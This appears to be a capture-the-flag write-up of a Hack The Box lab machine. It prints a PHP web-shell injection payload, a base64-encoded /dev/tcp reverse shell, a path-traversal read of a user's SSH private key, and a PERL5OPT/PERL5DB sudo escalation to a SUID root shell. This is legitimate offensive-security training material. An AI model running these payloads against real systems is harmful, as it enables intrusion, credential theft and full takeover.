
After viewing the source codes, I noticed that I can use the 'nickname' parameter to inject the PHP cmd shell through the request of 'save_game.php?'.
&nickname=<%3fphp+system($_GET['cmd'])+%3f>

Now, export this file as a .php extension & try to execute the command & it's successful.
<file_name>.php?cmd=id

Now, let's see the /etc/passwd file.
<file_name>.php?cmd=cat /etc/passwd

There is a user exists named 'jack' .....!!!!!
Next, try to get a reverse shell .....
echo "sh -i >& /dev/tcp/<your_ip>/9001 0>&1" | base64
echo%20%22c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTQ3LzkwMDEgMD4mMQo=%22%20|%20base64%20-d%20|%20bash

Woooo-oooh.....!!!!!! We got the reverse shell..........

Now, it's time to make the shell stable.
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg
During Enumeration, I found that there are two files in the /opt directory. First, see the Readme.txt file.


After searching many instances or much more enumeration, I found a way to read system files using this 'execute_query' command.
./execute_query 5 jack
Let's try to read Jack's ssh id_rsa.
./execute_query 5 ../.ssh/id_rsa

Yooooo....!!! I got the Private_key of the user jack.
Let's copy & save it on our local machine.
Checking the format
Change the file mode to 600 to open this private key securely.
chmod 600 id_rsa
ssh -i id_rsa jack@10.10.11.232

Finally, I got the ssh shell & user flag.

Now, it's time to get access to the SuperUser.
Privilege Escalation
I used sudo -l to list the allowed (and forbidden) commands for the invoking user. Here we found that user ‘jack’ may run the following file /opt/monitor.sh which will give root privileges.
sudo -l

After many inspections, I noticed that this file actually calls /usr/bin/echo and /usr/bin/xml_pp. /usr/bin/echo is a binary file and nothing special. But /usr/bin/xml_pp is using Perl script to run.

This vulnerability is called as “perl_startup” Privilege Escalation.
That enabled me to execute scripts with root privileges, as I had the ability to configure the environment while running Perl.
Exploit-DB : Exim - 'perl_startup' Local Privilege Escalation
To get root shell is easy by running chmod u+s /bin/bash and after this running bash -p.
sudo PERL5OPT=-d PERL5DB='exec "chmod u+s /bin/bash"' /opt/monitor.sh
bash -p

Wooo-oooh....!! Machine Pawn3d.....!!!!!!! ☠️👾💀

I hope you had a great time exploring the Hackthebox Open Beta Season III adventure. Until the next write-up, catch you all again soon!
Happy Hacking !!
@hackthebox @htbwriteup @offsec @htb
Subscribe to my newsletter
Read articles from Pradip Dey directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Pradip Dey
Pradip Dey
P_ayload R_esponder A_ccess D_ecoder I_intercept P_roxychains .__. D_dos E_xploit Y_webrtc